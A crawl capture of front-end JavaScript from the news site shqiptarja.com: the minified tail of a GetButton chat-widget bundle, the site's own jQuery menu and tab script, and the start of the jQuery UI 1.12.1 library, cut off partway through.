,null,H.a.createElement(Bo,{companyLogoUrl:b,shiftHorizontal:p,buttonBorderRadius:a}),H.a.createElement(Fo,{height:_,mirror:h},H.a.createElement(Vo,{mirror:h},H.a.createElement("span",{ref:T},y)))),w&&H.a.createElement(H.a.Fragment,null,H.a.createElement(Wo,{mirror:h},N),H.a.createElement(fo,null))))):"mini"===m?E&&H.a.createElement(Oo,{isShow:S,onAnimationEnd:n,shiftHorizontal:p,ref:L,style:M,mirror:h,greetingDirection:c,activatorSize:s},H.a.createElement(jo,{buttonShadow:k,greetingMessengers:w},H.a.createElement(No,null,H.a.createElement(qo,{onMouseUp:t},H.a.createElement(po,{color:"#e0dfdf",size:"20px"})),H.a.createElement(Uo,null,H.a.createElement(Bo,{companyLogoUrl:b,shiftHorizontal:p,buttonBorderRadius:a}),H.a.createElement(Ho,{height:_,mirror:h},H.a.createElement(Vo,{mirror:h},H.a.createElement("span",{ref:T},y)))),w&&H.a.createElement(fo,null)))):E&&H.a.createElement(vo,{isShow:S,onAnimationEnd:n,ref:L,style:M,shiftHorizontal:p,mirror:h,greetingDirection:c,activatorSize:s},H.a.createElement(wo,{buttonShadow:k,greetingMessengers:w},H.a.createElement(Eo,{onMouseUp:t,mirror:h},H.a.createElement(po,null)),H.a.createElement(So,null,H.a.createElement(Co,{companyLogoUrl:b,shiftHorizontal:p}),H.a.createElement(ko,{height:_,mirror:h},H.a.createElement(xo,{mirror:h},H.a.createElement("span",{ref:T},y)))),!x&&w&&H.a.createElement(fo,null)))}var vo=Object(C.d)(t).withConfig({componentId:"sc-rk72bh-0"})(["",""],function(e){var t=e.theme,n=e.mirror,r=e.greetingDirection,e=e.activatorSize;return Object(C.c)(['opacity:1;padding:0;border:0;width:343px;text-align:center;font-family:Roboto,"Helvetica Neue",sans-serif;position:absolute;bottom:73px;line-height:23px;font-size:14px;',":0;@media (max-width:370px){width:280px;}"," @media (max-width:470px){","}"],t.position,n&&Object(C.c)(["direction:rtl;"]),"row"===r&&Object(C.c)(["bottom:","px !important;",":0 !important;"],e+30,t.position))}),wo=C.d.div.withConfig({componentId:"sc-rk72bh-1"})(["",""],function(e){var t=e.buttonShadow,e=e.greetingMessengers;return Object(C.c)(["box-shadow:0px 1px 7px rgba(136,136,136,","%);border:1px solid #e2e2e2;position:relative;min-height:",";border-radius:10px;background-color:white;display:block;"],20<t?t:20,e?"149px":"unset")}),xo=C.d.div.withConfig({componentId:"sc-rk72bh-2"})(["padding:10px 16px;line-height:20px;white-space:pre-wrap;overflow-y:auto;height:100%;box-sizing:border-box;"," &::-webkit-scrollbar{height:5px;width:5px;background:rgba(0,0,0,.02);}&::-webkit-scrollbar-thumb{background:rgba(57,56,18,.07);-webkit-border-radius:3px;}"],function(e){return e.mirror?Object(C.c)(["text-align:right;unicode-bidi:plaintext;"]):Object(C.c)(["text-align:left;"])}),ko=C.d.div.withConfig({componentId:"sc-rk72bh-3"})(["",""],function(e){var t=e.height,e=e.mirror;return Object(C.c)(["min-height:56px;height:",";width:234px;border:1px solid #e2e2e2;border-radius:8px;position:relative;"," &::before{content:'';position:absolute;top:20px;border:5px solid transparent;border-right:5px solid #e2e2e2;","}&::after{content:'';position:absolute;top:20px;border:5px solid transparent;border-right:5px solid #fff;","}"],t+"px",e?Object(C.c)(["margin:0 auto 0 5px;"]):Object(C.c)(["margin:0 5px 0 auto;"]),e?Object(C.c)(["right:-10px;transform:rotate(180deg);"]):Object(C.c)(["left:-10px;"]),e?Object(C.c)(["right:-9px;transform:rotate(180deg);"]):Object(C.c)(["left:-9px;"]))}),So=C.d.div.withConfig({componentId:"sc-rk72bh-4"})(["min-height:58px;border-radius:4px 4px 0 0;color:black;padding:27px 18px 20px 18px;display:flex;"]),Co=C.d.div.withConfig({componentId:"sc-rk72bh-5"})(['display:block!important;height:50px;width:50px;min-width:50px;border:1px solid #e2e2e2;border-radius:8px;background:url("','") no-repeat center;background-size:cover;@media (max-width:370px){display:none;}'],function(e){return e.companyLogoUrl}),Eo=C.d.div.withConfig({componentId:"sc-rk72bh-6"})(["width:15px;height:15px;cursor:pointer;position:absolute;top:7px;",""],function(e){return e.mirror?Object(C.c)(["left:9px;"]):Object(C.c)(["right:9px;"])}),Oo=Object(C.d)(vo).withConfig({componentId:"sc-rk72bh-7"})(["width:320px;"]),jo=Object(C.d)(wo).withConfig({componentId:"sc-rk72bh-8"})(["border:none;border-radius:16px;"]),Ao=C.d.div.withConfig({componentId:"sc-rk72bh-9"})([""," "],function(e){var t=e.bgStyle,n=e.color,e=e.gradient;return Object(C.c)(["border-radius:16px 16px 0 0;"," @media(max-height:470px){display:none;}"],"color"===t?Object(C.c)(["background-color:",";"],n):Object(C.c)(["background:",";"],"linear-gradient(135deg, ".concat(e,")")))}),Po=C.d.div.withConfig({componentId:"sc-rk72bh-10"})(["border-radius:16px 16px 0 0;padding:0 15px;height:80px;display:flex;justify-content:space-between;align-items:center;backdrop-filter:",";"],function(e){return e.isSingle&&"brightness(0.5)"}),Io=C.d.div.withConfig({componentId:"sc-rk72bh-11"})(["display:flex;align-items:center;gap:15px;text-decoration:none;position:relative;"]),_o=C.d.h4.withConfig({componentId:"sc-rk72bh-12"})(["margin:0;text-align:left;color:white !important;font-weight:600;font-size:18px;",""],function(e){return e.mirror?Object(C.c)(["text-align:right;unicode-bidi:plaintext;"]):Object(C.c)(["text-align:left;"])}),zo=C.d.p.withConfig({componentId:"sc-rk72bh-13"})(["margin:0;line-height:1.3 !important;color:white;font-size:14px;",""],function(e){return e.mirror?Object(C.c)(["text-align:right;unicode-bidi:plaintext;"]):Object(C.c)(["text-align:left;"])}),To=C.d.img.withConfig({componentId:"sc-rk72bh-14"})(["",""],function(e){var t=e.buttonBorderRadius,e=e.companyLogoUrl;return Object(C.c)(["display:block!important;height:50px !important;width:50px;min-width:50px;border:2px solid #ffffff;border-radius:",'%;background:url("','") no-repeat center;background-size:cover;@media (max-width:370px){display:none;}'],t,e)}),Lo=C.d.div.withConfig({componentId:"sc-rk72bh-15"})(["",""],function(e){var t=e.indicatorPosition,e=e.mirror;return Object(C.c)(["position:relative;&:after{content:'';width:10px;height:10px;background-color:#4dc247;border-radius:50%;position:absolute;bottom:","px;box-shadow:2px 2px 6px rgba(0,0,0,10%);","}"],t,e?Object(C.c)(["left:","px;"],t):Object(C.c)(["right:","px;"],t))}),Mo=C.d.div.withConfig({componentId:"sc-rk72bh-16"})(["width:25px;height:25px;cursor:pointer;"]),Ro=C.d.div.withConfig({componentId:"sc-rk72bh-17"})(["padding:",";@media(max-height:470px){padding:5px 15px;}"],function(e){return e.greetingMessengers?"15px":"15px 15px 25px 15px"}),No=C.d.div.withConfig({componentId:"sc-rk72bh-18"})(["padding:15px;"]),Do=C.d.div.withConfig({componentId:"sc-rk72bh-19"})(["display:flex;gap:10px;color:#000000;@media(max-height:470px){margin:7px 0;}"]),Uo=C.d.div.withConfig({componentId:"sc-rk72bh-20"})(["display:flex;gap:10px;color:#000000;margin:7px 0;"]),Bo=C.d.div.withConfig({componentId:"sc-rk72bh-21"})(["",""],function(e){var t=e.buttonBorderRadius,e=e.companyLogoUrl;return Object(C.c)(["display:block!important;height:35px;width:35px;min-width:35px;border-radius:",'%;background:url("','") no-repeat center;background-size:cover;'],t,e)}),Fo=C.d.div.withConfig({componentId:"sc-rk72bh-22"})(["background:rgba(44,120,255,0.2);max-height:20vh;padding:14px 0;"," @media(max-height:470px){width:80%;}"],function(e){return e.mirror?Object(C.c)(["border-radius:20px 2px 20px 20px;"]):Object(C.c)(["border-radius:2px 20px 20px 20px;"])}),Ho=C.d.div.withConfig({componentId:"sc-rk72bh-23"})(["background:rgba(44,120,255,0.2);max-height:20vh;padding:14px 0;width:80%;",""],function(e){return e.mirror?Object(C.c)(["border-radius:20px 2px 20px 20px;"]):Object(C.c)(["border-radius:2px 20px 20px 20px;"])}),Vo=Object(C.d)(xo).withConfig({componentId:"sc-rk72bh-24"})(["padding:0 16px;"]),$o=C.d.p.withConfig({componentId:"sc-rk72bh-25"})(["margin:0 0 15px 0;color:#959DA9;@media(max-height:470px){display:none;}"]),Wo=C.d.p.withConfig({componentId:"sc-rk72bh-26"})(["font-weight:bold;margin:25px 0 5px 0;color:#000000 !important;"," @media(max-height:470px){display:none;}"],function(e){return e.mirror&&Object(C.c)(["unicode-bidi:plaintext;"])}),Go=Object(C.d)(Mo).withConfig({componentId:"sc-rk72bh-27"})(["display:none;position:absolute;top:5px;right:3px;@media(max-height:470px){display:block;}"]),qo=Object(C.d)(Mo).withConfig({componentId:"sc-rk72bh-28"})(["position:absolute;top:5px;right:3px;"]),Zo=Object(C.b)(["#"," > *{-webkit-tap-highlight-color:rgba(0,0,0,0) !important;box-sizing:border-box !important;}#"," p{padding-bottom:0 !important;}",""],function(e){return e.containerId},function(e){return e.containerId},function(e){return e.settings.facebook&&Xo}),Xo=Object(C.c)(["#fb-root .fb-customerchat >*{opacity:0;}.fb-customerchat iframe{bottom:","px !important;",":","px !important;}.fb-customerchat iframe.fb_customer_chat_bounce_in_v2{max-height:calc(80% - 30px) !important;}.fb_dialog{display:none !important;}.fb_customer_chat_bounce_out_v2{animation-name:fb_bounce_out_cs!important;}.fb_customer_chat_bounce_in_v2{animation-name:fb_bounce_in_cs!important;}@keyframes fb_bounce_in_cs{0%{opacity:0;transform:scale(0,0);transform-origin:bottom ",";}50%{transform:scale(1.03,1.03);transform-origin:bottom ",";}100%{opacity:1;transform:scale(1,1);transform-origin:bottom ",";}}@keyframes fb_bounce_out_cs{0%{opacity:1;transform:scale(1,1);transform-origin:bottom ",";}100%{opacity:0;transform:scale(0,0);transform-origin:bottom ",";}}"],function(e){return e.styles.shiftVertical+50},function(e){return e.styles.position},function(e){return e.styles.shiftHorizontal-20},function(e){return e.styles.position},function(e){return e.styles.position},function(e){return e.styles.position},function(e){return e.styles.position},function(e){return e.styles.position});function Yo(e,t){var n,r,o,a,i="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(i)return r=!(n=!0),{s:function(){i=i.call(e)},n:function(){var e=i.next();return n=e.done,e},e:function(e){r=!0,o=e},f:function(){try{n||null==i.return||i.return()}finally{if(r)throw o}}};if(Array.isArray(e)||(i=function(e,t){var n;if(e)return"string"==typeof e?Qo(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Qo(e,t):void 0}(e))||t&&e&&"number"==typeof e.length)return i&&(e=i),a=0,{s:t=function(){},n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Qo(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}window.GBBTN=window.GBBTN||{loaded_buttons_hash_ids:[]};var Ko,Jo,ea,ta,na,g=!1,ra=Yo(document.getElementsByTagName("script"));try{for(ra.s();!(ea=ra.n()).done;){var oa,aa,ia=ea.value;if(null!=(oa=ia.src)&&oa.includes(".getbutton.io/widget/bundle.js?id")||null!=(aa=ia.src)&&aa.includes(":9000/bundle.js?id=")){if(g=ia.src.match(/id=([^&]*)/)[1],console.log("found hashId:",g),!window.GBBTN.loaded_buttons_hash_ids.includes(g)){window.GBBTN.loaded_buttons_hash_ids.push(g),ta="getbutton.io",na="https:",console.log("> shortCodeInit"),ze(ta,na),Le(Te).then(function(){return la()}).catch(function(e){return console.error}),c.scriptId=g;break}console.log("skip loading hashId: ".concat(g," (already loaded)"))}}}catch(e){ra.e(e)}finally{ra.f()}console.log("> longCodeInit"),window.WhWidgetSendButton={init:ze,reInit:function(e,t,n){ze(e,t,n),Le(Te).then(function(){return la()}).catch(function(e){return console.error})}};try{console.log("> try"),Le(Te).then(function(){return la()}).catch(function(e){return console.error})}catch(e){console.error("> try error",e)}var la=function(){var e,t;Jo&&(Jo.unmount(),Jo=null,t=document.getElementById(Ko))&&t.parentNode.removeChild(t),c.showWidget?0!==c.order.length||g?(Ko="gb-widget-".concat(Math.floor(9999*Math.random())),(e=document.createElement("div")).setAttribute("id",Ko),e.setAttribute("script-id",g),document.body.insertBefore(e,document.body.lastChild.nextSibling),t=function(){return ge(1e3)?H.a.createElement(ue,null,H.a.createElement(ca,{rootContainer:e,containerId:Ko})):""},(Jo=y.a.createRoot(e)).render(H.a.createElement(t,null))):console.warn("GetButton is empty"):console.warn("Widget is hidden",g)},ca=function(e){var t=e.rootContainer,e=e.containerId,n=Object(F.useContext)(V),r=n.actions,n=n.settings,o=(H.a.useEffect(function(){window.WhWidgetSendButton=window.WhWidgetSendButton||{},window.WhWidgetSendButton.showPopup=function(e){r.showButtonPopup(e)}},[]),n.shiftVertical),a=n.shiftHorizontal,i=n.position,l=n.direction,c=n.activatorSize,u=n.buttonColor,l="\n    bottom: ".concat(o,"px;\n    ").concat(i,": ").concat(a,"px;\n    // opacity: 0;\n    // transition: opacity 0.5s;\n    box-sizing: border-box;\n    position: fixed !important;\n    z-index: 16000160 !important;\n    direction: ltr;\n    text-align: ").concat("right"===i?"right":"left",";\n    display: ").concat("row"===l&&"flex",";\n    align-items: ").concat("row"===l&&"flex-end",";\n    flex-direction: ").concat("left"===i&&"row-reverse",";\n  "),o=(t.setAttribute("style",l),{shiftVertical:o,shiftHorizontal:a,activatorSize:c,position:i});return t.setAttribute("style",l),H.a.createElement(H.a.Fragment,null,H.a.createElement(Zo,{containerId:e,styles:o,settings:n}),H.a.createElement(se,{theme:i},H.a.createElement(Gr,null),H.a.createElement(Kr,null),H.a.createElement(qr,null),H.a.createElement(yo,{color:u})))}}],r={},o.m=n,o.c=r,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)o.d(n,r,function(e){return t[e]}.bind(null,r));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="/",o(o.s=178)}();

--- FILE ---
content_type: text/javascript
request_url: https://shqiptarja.com/template/js/script.js?v=1
body_size: 432
content:
$(document).ready(function(){

	$('.menu-btn').click(function(){
		$('#mega-menu').slideToggle(200);
		// if($(window).outerWidth() <= 768) {
		// 	$('.menu-main .sub-menu').hide();
		// 	$('.menu-main i').css({'transform': 'scaleY(1)'});
		// }
	});

	
	$.fn.toggleText = function(t1, t2){
		if (this.attr('data-state') == 'close') { 
			this.attr('data-state','open'); 
			this.html(t1);  
			$("#player video").get(0).pause();
			jwplayer('player').stop(); 
		}else{ 
			this.attr('data-state','close'); 
			this.html(t2); 
			$("#player video").get(0).play();
			jwplayer('player').play();
		}
		return this;
	};

	$('.drop_down img').click(function(){
		$('#menu').slideToggle();
	});

	$('.mob_cup_menu > img').click(function(){
		$('.world_cup_menu > ul').slideToggle();
	});

	$('.world_cup_menu ul li:nth-of-type(4)').click(function(){
		$('.world_cup_menu_child').slideToggle();
	});

	$('.tabs button').click(function(){
		var tab_class = $(this).attr('data-tab');

		$('.tabs button').removeClass('active');
		$('.tab-content').removeClass('active');

		$(this).addClass('active');
		$("."+tab_class).addClass('active');
	});

	$('.tabs-2 button').click(function(){
		var tab_class = $(this).attr('data-tab');

		$('.tabs-2 button').removeClass('current');
		$('.tab-content').removeClass('current');

		$(this).addClass('current');
		$("."+tab_class).addClass('current');
	});




	if($(window).outerWidth() <= 768) {
		$('.menu-main li h2').click(function(){		
			if($(this).hasClass('current')) {
				$(this).removeClass('current');
				$(this).children().css({'transform': 'scaleY(1)', 'transition': 'all .2s'});
			} else {
				$(this).addClass('current');
				$(this).children().css({'transform': 'scaleY(-1)', 'transition': 'all .2s'});
			}
			$(this).parent().siblings().find('h2').removeClass('current');
			$(this).siblings('.sub-menu').slideToggle(200);
			$(this).parent().siblings().find('.sub-menu').hide(200);
			$(this).parent().siblings().find('i').css({'transform': 'scaleY(1)', 'transition': 'all .2s'});
		});
	}

	var searchInput = $('#search input[type="search"]');
	var submitInput = $('#search input[type="submit"]');
	$('.search-btn').click(function(){
		if(searchInput.css('width') == '0px'){
			searchInput.focus();
			if($(window).outerWidth() <= 768) {
				searchInput.css('width', '200px');
			} else {
				searchInput.css('width', '220px');
			}
		} else {
			if(searchInput.val() != "") {
				submitInput.trigger("click");
			} else {
				searchInput.css('width', '0px');
			}
		}
	});

	$(".go-top").click(function(){
		var content = $("#wrapper");
		$('html, body').animate({
			scrollTop: $(content).offset().top
		}, 300);
	});

	$(window).scroll(function(){
		if ($(window).scrollTop() >= 2000) {
			$('.go-top').css({'bottom': '20px', 'transition': 'all .5s'});
		} else {
			$('.go-top').css({'bottom': '-70px', 'transition': 'all .5s'});
		}
	});

});

--- FILE ---
content_type: text/javascript
request_url: https://shqiptarja.com/template/js/jquery-ui.js?v=1
body_size: 74157
content:
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],factory);}else{factory(jQuery);}}(function($){$.ui=$.ui||{};var version=$.ui.version="1.12.1";/*!
* jQuery UI Widget 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var widgetUuid=0;var widgetSlice=Array.prototype.slice;$.cleanData=(function(orig){return function(elems){var events,elem,i;for(i=0;(elem=elems[i])!=null;i++){try{events=$._data(elem,"events");if(events&&events.remove){$(elem).triggerHandler("remove");}}catch(e){}}
orig(elems);};})($.cleanData);$.widget=function(name,base,prototype){var existingConstructor,constructor,basePrototype;var proxiedPrototype={};var namespace=name.split(".")[0];name=name.split(".")[1];var fullName=namespace+"-"+name;if(!prototype){prototype=base;base=$.Widget;}
if($.isArray(prototype)){prototype=$.extend.apply(null,[{}].concat(prototype));}
$.expr[":"][fullName.toLowerCase()]=function(elem){return!!$.data(elem,fullName);};$[namespace]=$[namespace]||{};existingConstructor=$[namespace][name];constructor=$[namespace][name]=function(options,element){if(!this._createWidget){return new constructor(options,element);}
if(arguments.length){this._createWidget(options,element);}};$.extend(constructor,existingConstructor,{version:prototype.version,_proto:$.extend({},prototype),_childConstructors:[]});basePrototype=new base();basePrototype.options=$.widget.extend({},basePrototype.options);$.each(prototype,function(prop,value){if(!$.isFunction(value)){proxiedPrototype[prop]=value;return;}
proxiedPrototype[prop]=(function(){function _super(){return base.prototype[prop].apply(this,arguments);}
function _superApply(args){return base.prototype[prop].apply(this,args);}
return function(){var __super=this._super;var __superApply=this._superApply;var returnValue;this._super=_super;this._superApply=_superApply;returnValue=value.apply(this,arguments);this._super=__super;this._superApply=__superApply;return returnValue;};})();});constructor.prototype=$.widget.extend(basePrototype,{widgetEventPrefix:existingConstructor?(basePrototype.widgetEventPrefix||name):name},proxiedPrototype,{constructor:constructor,namespace:namespace,widgetName:name,widgetFullName:fullName});if(existingConstructor){$.each(existingConstructor._childConstructors,function(i,child){var childPrototype=child.prototype;$.widget(childPrototype.namespace+"."+childPrototype.widgetName,constructor,child._proto);});delete existingConstructor._childConstructors;}else{base._childConstructors.push(constructor);}
$.widget.bridge(name,constructor);return constructor;};$.widget.extend=function(target){var input=widgetSlice.call(arguments,1);var inputIndex=0;var inputLength=input.length;var key;var value;for(;inputIndex<inputLength;inputIndex++){for(key in input[inputIndex]){value=input[inputIndex][key];if(input[inputIndex].hasOwnProperty(key)&&value!==undefined){if($.isPlainObject(value)){target[key]=$.isPlainObject(target[key])?$.widget.extend({},target[key],value):$.widget.extend({},value);}else{target[key]=value;}}}}
return target;};$.widget.bridge=function(name,object){var fullName=object.prototype.widgetFullName||name;$.fn[name]=function(options){var isMethodCall=typeof options==="string";var args=widgetSlice.call(arguments,1);var returnValue=this;if(isMethodCall){if(!this.length&&options==="instance"){returnValue=undefined;}else{this.each(function(){var methodValue;var instance=$.data(this,fullName);if(options==="instance"){returnValue=instance;return false;}
if(!instance){return $.error("cannot call methods on "+name+
" prior to initialization; "+
"attempted to call method '"+options+"'");}
if(!$.isFunction(instance[options])||options.charAt(0)==="_"){return $.error("no such method '"+options+"' for "+name+
" widget instance");}
methodValue=instance[options].apply(instance,args);if(methodValue!==instance&&methodValue!==undefined){returnValue=methodValue&&methodValue.jquery?returnValue.pushStack(methodValue.get()):methodValue;return false;}});}}else{if(args.length){options=$.widget.extend.apply(null,[options].concat(args));}
this.each(function(){var instance=$.data(this,fullName);if(instance){instance.option(options||{});if(instance._init){instance._init();}}else{$.data(this,fullName,new object(options,this));}});}
return returnValue;};};$.Widget=function(){};$.Widget._childConstructors=[];$.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:false,create:null},_createWidget:function(options,element){element=$(element||this.defaultElement||this)[0];this.element=$(element);this.uuid=widgetUuid++;this.eventNamespace="."+this.widgetName+this.uuid;this.bindings=$();this.hoverable=$();this.focusable=$();this.classesElementLookup={};if(element!==this){$.data(element,this.widgetFullName,this);this._on(true,this.element,{remove:function(event){if(event.target===element){this.destroy();}}});this.document=$(element.style?element.ownerDocument:element.document||element);this.window=$(this.document[0].defaultView||this.document[0].parentWindow);}
this.options=$.widget.extend({},this.options,this._getCreateOptions(),options);this._create();if(this.options.disabled){this._setOptionDisabled(this.options.disabled);}
this._trigger("create",null,this._getCreateEventData());this._init();},_getCreateOptions:function(){return{};},_getCreateEventData:$.noop,_create:$.noop,_init:$.noop,destroy:function(){var that=this;this._destroy();$.each(this.classesElementLookup,function(key,value){that._removeClass(value,key);});this.element.off(this.eventNamespace).removeData(this.widgetFullName);this.widget().off(this.eventNamespace).removeAttr("aria-disabled");this.bindings.off(this.eventNamespace);},_destroy:$.noop,widget:function(){return this.element;},option:function(key,value){var options=key;var parts;var curOption;var i;if(arguments.length===0){return $.widget.extend({},this.options);}
if(typeof key==="string"){options={};parts=key.split(".");key=parts.shift();if(parts.length){curOption=options[key]=$.widget.extend({},this.options[key]);for(i=0;i<parts.length-1;i++){curOption[parts[i]]=curOption[parts[i]]||{};curOption=curOption[parts[i]];}
key=parts.pop();if(arguments.length===1){return curOption[key]===undefined?null:curOption[key];}
curOption[key]=value;}else{if(arguments.length===1){return this.options[key]===undefined?null:this.options[key];}
options[key]=value;}}
this._setOptions(options);return this;},_setOptions:function(options){var key;for(key in options){this._setOption(key,options[key]);}
return this;},_setOption:function(key,value){if(key==="classes"){this._setOptionClasses(value);}
this.options[key]=value;if(key==="disabled"){this._setOptionDisabled(value);}
return this;},_setOptionClasses:function(value){var classKey,elements,currentElements;for(classKey in value){currentElements=this.classesElementLookup[classKey];if(value[classKey]===this.options.classes[classKey]||!currentElements||!currentElements.length){continue;}
elements=$(currentElements.get());this._removeClass(currentElements,classKey);elements.addClass(this._classes({element:elements,keys:classKey,classes:value,add:true}));}},_setOptionDisabled:function(value){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!value);if(value){this._removeClass(this.hoverable,null,"ui-state-hover");this._removeClass(this.focusable,null,"ui-state-focus");}},enable:function(){return this._setOptions({disabled:false});},disable:function(){return this._setOptions({disabled:true});},_classes:function(options){var full=[];var that=this;options=$.extend({element:this.element,classes:this.options.classes||{}},options);function processClassString(classes,checkOption){var current,i;for(i=0;i<classes.length;i++){current=that.classesElementLookup[classes[i]]||$();if(options.add){current=$($.unique(current.get().concat(options.element.get())));}else{current=$(current.not(options.element).get());}
that.classesElementLookup[classes[i]]=current;full.push(classes[i]);if(checkOption&&options.classes[classes[i]]){full.push(options.classes[classes[i]]);}}}
this._on(options.element,{"remove":"_untrackClassesElement"});if(options.keys){processClassString(options.keys.match(/\S+/g)||[],true);}
if(options.extra){processClassString(options.extra.match(/\S+/g)||[]);}
return full.join(" ");},_untrackClassesElement:function(event){var that=this;$.each(that.classesElementLookup,function(key,value){if($.inArray(event.target,value)!==-1){that.classesElementLookup[key]=$(value.not(event.target).get());}});},_removeClass:function(element,keys,extra){return this._toggleClass(element,keys,extra,false);},_addClass:function(element,keys,extra){return this._toggleClass(element,keys,extra,true);},_toggleClass:function(element,keys,extra,add){add=(typeof add==="boolean")?add:extra;var shift=(typeof element==="string"||element===null),options={extra:shift?keys:extra,keys:shift?element:keys,element:shift?this.element:element,add:add};options.element.toggleClass(this._classes(options),add);return this;},_on:function(suppressDisabledCheck,element,handlers){var delegateElement;var instance=this;if(typeof suppressDisabledCheck!=="boolean"){handlers=element;element=suppressDisabledCheck;suppressDisabledCheck=false;}
if(!handlers){handlers=element;element=this.element;delegateElement=this.widget();}else{element=delegateElement=$(element);this.bindings=this.bindings.add(element);}
$.each(handlers,function(event,handler){function handlerProxy(){if(!suppressDisabledCheck&&(instance.options.disabled===true||$(this).hasClass("ui-state-disabled"))){return;}
return(typeof handler==="string"?instance[handler]:handler).apply(instance,arguments);}
if(typeof handler!=="string"){handlerProxy.guid=handler.guid=handler.guid||handlerProxy.guid||$.guid++;}
var match=event.match(/^([\w:-]*)\s*(.*)$/);var eventName=match[1]+instance.eventNamespace;var selector=match[2];if(selector){delegateElement.on(eventName,selector,handlerProxy);}else{element.on(eventName,handlerProxy);}});},_off:function(element,eventName){eventName=(eventName||"").split(" ").join(this.eventNamespace+" ")+
this.eventNamespace;element.off(eventName).off(eventName);this.bindings=$(this.bindings.not(element).get());this.focusable=$(this.focusable.not(element).get());this.hoverable=$(this.hoverable.not(element).get());},_delay:function(handler,delay){function handlerProxy(){return(typeof handler==="string"?instance[handler]:handler).apply(instance,arguments);}
var instance=this;return setTimeout(handlerProxy,delay||0);},_hoverable:function(element){this.hoverable=this.hoverable.add(element);this._on(element,{mouseenter:function(event){this._addClass($(event.currentTarget),null,"ui-state-hover");},mouseleave:function(event){this._removeClass($(event.currentTarget),null,"ui-state-hover");}});},_focusable:function(element){this.focusable=this.focusable.add(element);this._on(element,{focusin:function(event){this._addClass($(event.currentTarget),null,"ui-state-focus");},focusout:function(event){this._removeClass($(event.currentTarget),null,"ui-state-focus");}});},_trigger:function(type,event,data){var prop,orig;var callback=this.options[type];data=data||{};event=$.Event(event);event.type=(type===this.widgetEventPrefix?type:this.widgetEventPrefix+type).toLowerCase();event.target=this.element[0];orig=event.originalEvent;if(orig){for(prop in orig){if(!(prop in event)){event[prop]=orig[prop];}}}
this.element.trigger(event,data);return!($.isFunction(callback)&&callback.apply(this.element[0],[event].concat(data))===false||event.isDefaultPrevented());}};$.each({show:"fadeIn",hide:"fadeOut"},function(method,defaultEffect){$.Widget.prototype["_"+method]=function(element,options,callback){if(typeof options==="string"){options={effect:options};}
var hasOptions;var effectName=!options?method:options===true||typeof options==="number"?defaultEffect:options.effect||defaultEffect;options=options||{};if(typeof options==="number"){options={duration:options};}
hasOptions=!$.isEmptyObject(options);options.complete=callback;if(options.delay){element.delay(options.delay);}
if(hasOptions&&$.effects&&$.effects.effect[effectName]){element[method](options);}else if(effectName!==method&&element[effectName]){element[effectName](options.duration,options.easing,callback);}else{element.queue(function(next){$(this)[method]();if(callback){callback.call(element[0]);}
next();});}};});var widget=$.widget;/*!
* jQuery UI Position 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*
* http://api.jqueryui.com/position/
*/(function(){var cachedScrollbarWidth,max=Math.max,abs=Math.abs,rhorizontal=/left|center|right/,rvertical=/top|center|bottom/,roffset=/[\+\-]\d+(\.[\d]+)?%?/,rposition=/^\w+/,rpercent=/%$/,_position=$.fn.position;function getOffsets(offsets,width,height){return[parseFloat(offsets[0])*(rpercent.test(offsets[0])?width/100:1),parseFloat(offsets[1])*(rpercent.test(offsets[1])?height/100:1)];}
function parseCss(element,property){return parseInt($.css(element,property),10)||0;}
function getDimensions(elem){var raw=elem[0];if(raw.nodeType===9){return{width:elem.width(),height:elem.height(),offset:{top:0,left:0}};}
if($.isWindow(raw)){return{width:elem.width(),height:elem.height(),offset:{top:elem.scrollTop(),left:elem.scrollLeft()}};}
if(raw.preventDefault){return{width:0,height:0,offset:{top:raw.pageY,left:raw.pageX}};}
return{width:elem.outerWidth(),height:elem.outerHeight(),offset:elem.offset()};}
